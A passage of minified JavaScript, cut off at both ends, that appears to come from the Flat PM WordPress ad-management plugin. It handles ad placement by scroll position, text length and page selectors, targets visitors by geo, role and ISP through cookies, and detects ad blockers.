e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+""),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(k=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(S=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",S),fpm_body.addEventListener("mouseleave",S)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var 